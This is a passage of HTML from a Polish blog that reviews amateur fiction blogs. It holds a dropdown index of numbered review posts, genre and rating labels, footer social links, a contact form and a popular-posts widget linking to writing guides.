<option value="https://wspolnymi-silami.blogspot.com/2018/02/129-ocena-bloga-httpsnieironicznieblogs.html#more" />[129] ocena bloga: nieironicznie
<option value="https://wspolnymi-silami.blogspot.com/2018/02/128-ocena-bloga-melodie-duszyblogspotcom.html" />[128] ocena tekstu: melodie duszy
<option value="https://wspolnymi-silami.blogspot.com/2018/01/127-ocena-bloga-tangozyciablogspotcom.html" />[127] ocena tekstu: tango życia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/126-ocena-bloga-httpzaslonamilczeniablo.html" />[126] ocena tekstu: zasłona milczenia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/125-ocena-bloga-dzieci-dzikiego.html" />[125] ocena tekstu: dzieci dzikiego świata
<option value="https://wspolnymi-silami.blogspot.com/2017/12/124-ocena-bloga-listy-niczyjeblogspotcom.html#more" />[124] ocena tekstu: listy niczyje
<option value="https://wspolnymi-silami.blogspot.com/2017/12/123-ocena-adria-emaschwartz.html" />[123] ocena tekstu: adria
<option value="https://wspolnymi-silami.blogspot.com/2017/11/122-ocena-bloga-lion-king-forgotten.html" />[122] ocena tekstu: król lew: historia ramsaya
<option value="https://wspolnymi-silami.blogspot.com/2017/10/121-ocena-bloga.html" />[121] ocena tekstu: zorganizowana nastolatka
<option value="https://wspolnymi-silami.blogspot.com/2017/09/120-ocena-bloga-wlochate.html" />[120] ocena tekstu: włochate serce
<option value="https://wspolnymi-silami.blogspot.com/2017/09/119-ocena-bloga-httpnim-zgasnie.html" />[119] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2017/08/118-ocena-bloga-httpsdworce-i.html#more" />[118] ocena poezji: dworce i sufity
<option value="https://wspolnymi-silami.blogspot.com/2017/07/117-ocena-bloga-omicidioaveneziablogspo.html" />[117] ocena tekstu: cadavere a venezia
<option value="https://wspolnymi-silami.blogspot.com/2017/07/116-ocena-bloga-boso-po-mokrej.html" />[116] ocena tekstu: boso po mokrej trawie
<option value="https://wspolnymi-silami.blogspot.com/2017/07/115-ocena-bloga-sprzedana.html#more" />[115] ocena tekstu: sprzedana
<option value="https://wspolnymi-silami.blogspot.com/2017/06/114-ocena-bloga-formaabstrakcjiwordpres.html" />[114] ocena bloga: forma abstrakcji
<option value="https://wspolnymi-silami.blogspot.com/2017/06/113-ocena-bloga-kill-all-your.html" />[113] ocena tekstu: kill all your friends
<option value="https://wspolnymi-silami.blogspot.com/2017/06/112-satans-best-friendblogpl.html" />[112] ocena tekstu: satan's best friend
<option value="https://wspolnymi-silami.blogspot.com/2017/05/111-ocena-bloga-niosl-slepy.html" />[111] ocena tekstu: niósł ślepy kulawego
<option value="https://wspolnymi-silami.blogspot.com/2017/04/110-ocena-bloga-sie-nie.html" />[110] ocena tekstu: się nie zdarza taka miłość
<option value="https://wspolnymi-silami.blogspot.com/2017/04/109-ocena-bloga-historialilyevansblogsp.html" />[109] ocena tekstu: historia lily evans
<option value="https://wspolnymi-silami.blogspot.com/2017/04/108-adres-bloga-httpkrwawy.html" />[108] ocena tekstu: krwawy kamień
<option value="https://wspolnymi-silami.blogspot.com/2017/03/107-ocena-bloga-ibleedingoutblogspotcom.html" />[107] ocena tekstu: i bleeding out
<option value="https://wspolnymi-silami.blogspot.com/2017/03/drugie-urodziny_21.html" /> DRUGIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2017/03/106-ocena-bloga-short-stories.html" />[106] ocena tekstu: short stories koneko
<option value="https://wspolnymi-silami.blogspot.com/2017/02/105-ocena-bloga-samotna.html" />[105] ocena tekstu: samotna królewna
<option value="https://wspolnymi-silami.blogspot.com/2017/01/104-ocena-bloga-zaginal-lokajblogspotcom.html" />[104] ocena tekstu: zaginął lokaj
<option value="https://wspolnymi-silami.blogspot.com/2017/01/103-ocena-bloga-gra-zniwiarzablogspotcom.html" />[103] ocena tekstu: gra żniwiarza
<option value="https://wspolnymi-silami.blogspot.com/2017/01/102-ocena-bloga-lzy-niewiernegoblogspot.html" />[102] ocena tekstu: łzy niewiernego
<option value="https://wspolnymi-silami.blogspot.com/2016/12/101-ocena-bloga-tak-wiele-dniblogpl.html" />[101] ocena tekstu: tak wiele dni
<option value="https://wspolnymi-silami.blogspot.com/2016/12/100-ocena-bloga-musivumpl.html" />[100] ocena: musivum
<option value="https://wspolnymi-silami.blogspot.com/2016/11/99-ocena-bloga-utwory-wierszem-pisane.html#more" />[99] ocena poezji: utwory wierszem pisane
<option value="https://wspolnymi-silami.blogspot.com/2016/11/98-ocena-bloga-straznicysekretowblogspo.html" />[98] ocena tekstu: strażnicy sekretów
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-arena-caballoblogspotcom.html" />[97] ocena tekstu: arena caballo
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-ostatnia.html" />[96] ocena tekstu: ostatnia fantazja
<option value="https://wspolnymi-silami.blogspot.com/2016/10/95-ocena-bloga-hp-ksiezniczka.html#more" />[95] ocena tekstu: hp księżniczka ciemności
<option value="https://wspolnymi-silami.blogspot.com/2016/10/94-ocena-bloga-seviomnebylamiablogspotc.html#more" />[94] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2016/09/93-ocena-bloga-skajusblogspotcom.html" />[93] ocena bloga: skajus
<option value="https://wspolnymi-silami.blogspot.com/2016/09/92-ocena-bloga-akineseblogspotcom.html" />[92] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2016/09/91-ocena-bloga-kot-z-maslemblogspotcom.html" />[91] ocena tekstu: kot z masłem
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/90-ocena-bloga-fotograficzne.html" />[90] ocena tekstu: fotograficzne opowieści
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/89-ocena-bloga-rzeka.html" />[89] ocena miniatur: rzeka opowiesci
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/88-fred-hermiona-dracoblogspotcom.html" />[88] ocena tekstu: fred hermiona draco
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/87-ocena-bloga-kuroshitsujizbiorblogspo.html" />[87] ocena bloga: kuroshitsuji zbiór
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/86-ocena-bloga-razu-pewnego-w_17.html" />[86] ocena tekstu: pewnego razu w hogwarcie
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/85-ocena-bloga-hp-krol-cieniblogspotcom.html" />[85] ocena tekstu: hp król cieni
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/84-ocena-bloga-morrigan-mard-jest_14.html" />[84] ocena tekstu: morrigan mard jest dziwna
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/83-ocena-bloga-na-kartkach.html" />[83] ocena tekstu: na kartkach pamiętnika
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/xx-ocena-cordragon.html#comment-form" />[82] ocena tekstu: cordragon
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/81-ocena-bloga-nazareth87blogspotcom.html" />[81] ocena miniatur: nazareth87
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/80-ocena-bloga-sila-jest-we.html" />[80] ocena tekstu: sila jest we mnie
<option value="https://wspolnymi-silami.blogspot.com/2016/07/79-ocena-bloga-her-infinityblogspotcom.html" />[79] ocena tekstu: her infinity
<option value="https://wspolnymi-silami.blogspot.com/2016/06/78-ocena-bloga-lynetterosveltnaolimpieb.html" />[78] ocena tekstu: lynette rosvelt na olimpie
<option value="https://wspolnymi-silami.blogspot.com/2016/06/77-ocena-bloga-zapiski.html" />[77] ocena tekstu: niezależność hp
<option value="https://wspolnymi-silami.blogspot.com/2016/05/76-ocena-bloga-eablogspotcom.html" />[76] ocena bloga: ĘĄ
<option value="https://wspolnymi-silami.blogspot.com/2016/05/75-ocena-bloga-los-wybierze-za.html" />[75] ocena tekstu: los wybierze za ciebie
<option value ="https://wspolnymi-silami.blogspot.com/2016/04/74-ocena-bloga-piorem.html" />[74] ocena poezji: piórem malowane
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/73-ocena-bloga-pierwszytakiblogspotcom.html#more" />[73] ocena tekstu: pierwszytaki
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/72-ocena-bloga-latajacylosblogspotcom.html#more" />[72] ocena tekstu: latający łoś
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/71-ocena-bloga-pretenatural.html" />[71] ocena tekstu: preternatural friend
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/pierwsze-urodziny.html" />PIERWSZE URODZINY WS
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/70-ocena-bloga-dragon-age-wspomnienia-z.html" />[70] ocena tekstu: wspomnienia z plagi
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/69-httpprzy-goracej-herbacieblogspotcom.html" />[69] ocena tekstu: przy gorącej herbacie
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/68-ocena-bloga-chaosu-graniceblogspotcom.html" />[68] ocena tekstu: chaosu granice
<option value="https://wspolnymi-silami.blogspot.com/2016/02/67-ocena-bloga-httpiskierka.html" />[67] ocena tekstu: iskierka miłości
<option value="https://wspolnymi-silami.blogspot.com/2016/02/66-ocena-trzy-sercablogspotcom.html" />[66] ocena tekstu: trzy serca
<option value="https://wspolnymi-silami.blogspot.com/2016/02/65-ocena-bloga-midori-no-asablogspotcom.html" />[65] ocena tekstu: midori no asa
<option value="https://wspolnymi-silami.blogspot.com/2016/02/64-ocena-bloga-niemozliwezycieblogspotc.html" />[64] ocena tekstu: niemożliwe  życie
<option value="https://wspolnymi-silami.blogspot.com/2016/02/63-ocena-bloga-zbudzeniblogspotcom.html" />[63] ocena tekstu: zbudzeni
<option value="https://wspolnymi-silami.blogspot.com/2016/02/62-ocena-bloga-find-love-in-highschool.html" />[62] ocena tekstu: find love in higschool itasaku
<option value="https://wspolnymi-silami.blogspot.com/2016/02/61-ocena-bloga-httpmy-lines.html#more" />[61] ocena poezji: my lines rethink
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/60-ocena-tekstu-historie.html" />[60] ocena tekstu: historie niewyszukane
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html" />[59] ocena tekstu: inna wersja
<option value="https://wspolnymi-silami.blogspot.com/2016/01/58-ocena-bloga-liljamblogpl.html" />[58] ocena tekstu: liljam
<option value="https://wspolnymi-silami.blogspot.com/2016/01/56-ocena-bloga-sarahithekiller.html" />[57] ocena tekstu: sarah the killer
<option value="https://wspolnymi-silami.blogspot.com/2016/01/57-ocena-bloga-mistrz.html" />[56] ocena tekstu: mistrz szachownicy
<option value="https://wspolnymi-silami.blogspot.com/2016/01/xy-httptruth-in-legendsblogspotcom.html" />[55] ocena tekstu: truth in the legends
<option value="https://wspolnymi-silami.blogspot.com/2015/12/54-ocena-bloga-krew-polnocyblogspotcom.html" />[54] ocena tekstu: krew północy
<option value="https://wspolnymi-silami.blogspot.com/2015/12/53-ocena-bloga-still-goneblogspotcom.html" />[53] ocena tekstu: still gone
<option value="https://wspolnymi-silami.blogspot.com/2015/12/52-ocena-bloga-7-roses-ssblogspotcom_4.html" />[52] ocena tekstu: 7 rosses ss
<option value="https://wspolnymi-silami.blogspot.com/2015/11/51-ocena-bloga-barpodwrozkowymogonemblo.html" />[51] ocena tekstu: bar pod wróżkowym ogonem
<option value="https://wspolnymi-silami.blogspot.com/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html" />[50] ocena tekstu: rant czarodzieja
<option value="https://wspolnymi-silami.blogspot.com/2015/11/49-ocena-bloga-moje-abbey.html" />[49] ocena tekstu: moje abbey road
<option value="https://wspolnymi-silami.blogspot.com/2015/11/48-ocena-bloga-alternatywa-ckblogspotcom.html" />[48] ocena tekstu: alternatywa ck
<option value="https://wspolnymi-silami.blogspot.com/2015/11/47-ocena-bloga-zapach-luizytublogspotcom.html" />[47] ocena tekstu: zapach luizytu
<option value="https://wspolnymi-silami.blogspot.com/2015/10/46-ocena-bloga-winterhoodblogspotcom.html#more" />[46] ocena tekstu: winterhood
<option value=https://wspolnymi-silami.blogspot.com/2015/10/45-ocena-bloga-storyofblackmagicianblog.html#more
" />[45] ocena tekstu: story of black magican
<option value="https://wspolnymi-silami.blogspot.com/2015/10/44-ocena-bloga-skok-pomarzeniablogspotc.html#more" />[44] ocena bloga: skok po marzenia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/43-ocena-bloga-wojenna-grablogspotcom.html" />[43] ocena tekstu: wojenna gra
<option value="https://wspolnymi-silami.blogspot.com/2015/10/42-ocena-bloga-sevmionebylamiablogspotc.html" />[42] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/41-ocena-bloga-dreams-of-reality.html" />[41] ocena tekstu: dreams of reality Margaret
<option value="https://wspolnymi-silami.blogspot.com/2015/10/40-ocena-bloga-jupiter-horseblogspotcom.html" />[40] ocena tekstu: jupiter horse
<option value="https://www.wspolnymi-silami.pl/2015/09/39-ocena-bloga-httpnim-zgasnie.html" />[39] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2015/09/x-ocena-bloga-lordsofthegamingblogspotc.html"/>[38] ocena bloga: lords o the gaming
<option value="https://wspolnymi-silami.blogspot.com/2015/09/37-ocena-bloga-zasnuteblogspotcom.html"/>[37] ocena tekstu: zasnute
<option value="https://wspolnymi-silami.blogspot.com/2015/08/36-ocena-bloga-spotkamy-sie.html"/>[36] ocena tekstu: spotkamy się znów
<option value="https://wspolnymi-silami.blogspot.com/2015/08/35-ocena-bloga-morphine-for.html"/>[35] ocena bloga: morphine for deer
<option value="https://wspolnymi-silami.blogspot.com/2015/08/34-ocena-bloga-httpnoise.html"/>[34] ocena bloga: noise pollution
<option value="https://wspolnymi-silami.blogspot.com/2015/08/33-ocena-bloga-httpnevermind.html"/>[33] ocena bloga: nevermind factory
<option value="https://wspolnymi-silami.blogspot.com/2015/08/32-ocena-bloga-konie-filmy.html"/>[32] ocena bloga: konie-filmy-książki
<option value="https://wspolnymi-silami.blogspot.com/2015/08/31-ocena-bloga-krolestwo-zjednoczonych.html"/>[31] ocena tekstu: królestwo zjednoczonych myśli
<option value="https://wspolnymi-silami.blogspot.com/2015/08/30-ocena-bloga-twarzownikblogspotcom.html"/>[30] ocena tekstu: twarzownik
<option value="https://wspolnymi-silami.blogspot.com/2015/08/29-ocena-bloga-smierc-i-pomoc-przyjda-z.html"/>[29] ocena tekstu: śmierć i pomoc przyjdą z nieba
<option value="https://wspolnymi-silami.blogspot.com/2015/08/28-ocena-bloga-crimson.html"/>[28] ocena tekstu: crimson assiduity
<option value="https://wspolnymi-silami.blogspot.com/2015/08/adres-httpthe-prophet-fanfiction.html"/>[27] ocena tekstu: the prophet fanfiction
<option value="https://wspolnymi-silami.blogspot.com/2015/08/26-ocena-bloga-opowiesci-zza.html"/>[26] ocena tekstu: opowieści zza szafy
<option value="https://wspolnymi-silami.blogspot.com/2015/07/25-ocena-bloga-uniesmy-ponad.html#more"/>[25] ocena tekstu: unieśmy ponad niebo
<option value="https://wspolnymi-silami.blogspot.com/2015/07/24-fairy-tail-historia-laxusablogspotcom.html"/>[24] ocena tekstu: fairy tail - historia laxusa
<option value="https://wspolnymi-silami.blogspot.com/2015/07/23-ocena-bloga-kyonokokoblogspotcouk.html"/>[23] ocena tekstu: kyonokoko
<option value="https://wspolnymi-silami.blogspot.com/2015/07/22-ocena-bloga-griffin.html"/>[22] ocena tekstu: griffin ulubione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/21-ocena-bloga-ferro-igni.html"/>[21] ocena tekstu: ferro igni dramione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/20-ocena-bloga-alexandra.html"/>[20] ocena tekstu: alexandra apostemu
<option value="https://wspolnymi-silami.blogspot.com/2015/07/19-ocena-bloga-you-are-my-broken.html"/>[19] ocena tekstu: you are my broken dream
<option value="https://wspolnymi-silami.blogspot.com/2015/07/18-ocena-bloga-wypalona.html"/>[18] ocena tekstu: wypalona gwiazda
<option value="https://wspolnymi-silami.blogspot.com/2015/06/17-ocena-bloga-hail-to-kingblogspotcom.html" />[17] ocena tekstu: hail to the king
<option value="https://wspolnymi-silami.blogspot.com/2015/06/16-ocena-bloga-httpoczami.html" />[16] ocena tekstu: oczami kurdupelka
<option value="https://wspolnymi-silami.blogspot.com/2015/06/15-ocena-bloga-acciosevmioneblogspotcom.html" />[15] ocena tekstu: AccioSevmione
<option value="https://wspolnymi-silami.blogspot.com/2015/06/ocena-bloga-zapiski-condawiramurs.html" />[14] ocena tekstu: zapiski condawiramurs
<option value="https://wspolnymi-silami.blogspot.com/2015/05/13-ocena-bloga-piaskownica.html" />[13] ocena tekstu: piaskownica wspomnień
<option value="https://wspolnymi-silami.blogspot.com/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html" />[12] ocena tekstu: blask książek
<option value="https://wspolnymi-silami.blogspot.com/2015/04/11-ocena-bloga-fedeletta-y-sety.html" />[11] ocena tekstu: fedeletta y sety
<option value="https://wspolnymi-silami.blogspot.com/2015/04/10-ocena-bloga-straznicy-fantastyki.html" />[10] ocena tekstu: strażnicy fantastyki
<option value="https://wspolnymi-silami.blogspot.com/2015/04/9-ocena-bloga-bez-sarkazmumylogpl.html" />[9] ocena tekstu: bez sarkazmu
<option value="https://wspolnymi-silami.blogspot.com/2015/04/8-ocena-bloga-no-control-niall-horan.html" />[8] ocena tekstu: no control Niall Horan
<option value="https://wspolnymi-silami.blogspot.com/2015/04/7-ocena-bloga-httpblack.html#more" />[7] ocena tekstu: black redstart
<option value="https://wspolnymi-silami.blogspot.com/2015/04/6-ocena-bloga-httpdlugotrwaleblogspotcom.html" />[6] ocena tekstu: długotrwale
<option value="https://wspolnymi-silami.blogspot.com/2015/04/5-ocena-bloga-letters-to-sherlock.html" />[5] ocena bloga: letters to sherlock
<option value="https://wspolnymi-silami.blogspot.com/2015/03/4-ocena-bloga-you-were-my.html" />[4] ocena tekstu: you were my backbone
<option value="https://wspolnymi-silami.blogspot.com/2015/03/3-ocena-bloga-malpek-piszeblogspotcom.html" />[3] ocena bloga: małpek pisze
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-hogwarts.html" />[2] ocena tekstu: hogwarts memories
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-only-you-forever.html" />[1] ocena tekstu: only you forever you
<option value="https://wspolnymi-silami.blogspot.com/2015/03/powitanie.html" />Powitanie
</select></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Etykiety</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Skoiastel'>Skoiastel</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fanfiction'>fanfiction</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/trzecioosobowe'>trzecioosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/przeci%C4%99tny'>przeciętny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pierwszoosobowe'>pierwszoosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/brak%20noty'>brak noty</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82aby'>słaby</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/grupowe'>grupowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dobry'>dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pov'>pov</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Forfeit'>Forfeit</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/harrypotter'>harrypotter</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/encyklopedia'>encyklopedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/obyczajowe'>obyczajowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/ya'>ya</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fatalny'>fatalny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bardzo%20dobry'>bardzo dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/miniatury'>miniatury</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Ayame'>Ayame</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Elektrownia'>Elektrownia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wszechwiedz%C4%85cy'>wszechwiedzący</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/naruto'>naruto</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/romans'>romans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/poezja'>poezja</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dramat'>dramat</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/krymina%C5%82'>kryminał</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/antyutopia'>antyutopia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/urodziny'>urodziny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wampiry'>wampiry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/groteska'>groteska</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/yaoi'>yaoi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/cyberpunk'>cyberpunk</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/komedia'>komedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/postapo'>postapo</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82odkiflirt'>słodkiflirt</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/teentitans'>teentitans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/WiktoriaL'>WiktoriaL</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/analiza'>analiza</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bajka'>bajka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/czas%20tera%C5%BAniejszy'>czas teraźniejszy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dragonball'>dragonball</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wybitny'>wybitny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/eksperyment'>eksperyment</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/erotyka'>erotyka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/graotron'>graotron</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/historical%20fantasy'>historical fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/paranormal'>paranormal</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/refleksje'>refleksje</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/rpf'>rpf</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/shingekinokyojin'>shingekinokyojin</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wied%C5%BAmin'>wiedźmin</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/wspolnymisilami/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'>
<img src='https://i.imgur.com/s8Jtvg5.png'/>
<span>Wattpad</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Skontaktuj się z nami!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne posty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikG3kn-EJUViotF0w1hUjCyjvMTL_33GDdrXZEDSuT5TeHWwZvA2XuJYFU5G4DhHtTH5TCa_dzXlxcj5S4KVHZZwHNl60ROqKbyGtLygfF-0SLVnA2oSjYsFBxWbaWeUA8yIFcjejld-xccvzMmQ7RHsoN2RnJyrb8Oyeb8WiM5pmskZz6EVR1V9v36w/s72-c/siora-photography-hgFY1mZY-Y0-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html'>Kłopotliwe &#8222;tę&#8221; i &#8222;tą&#8221; &#8211; odmian zaimka wskazującego</a></div>
<div class='item-snippet'>Określenia tę  oraz tą &#160;potrafią być zmorą piszących, choć w rzeczywistości odmiana zaimka ta  nie jest wcale skomplikowana. Zacznijmy jedna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg/s72-w463-c-h260/giphy.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html'>#3 ZRÓBMY SOBIE OPIS &#8211; zadbajmy o sceny miłosne</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8/s72-c/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html'>O takich, co dobrze mówią &#8211; czyli narracja w pigułce </a></div>
<div class='item-snippet'>  Zacznę prosto z mostu. Wybór narracji powinien być pierwszą rzeczą, którą ustala się przed napisaniem samego tekstu, a nawet jeszcze wcześ...</div>
</div>
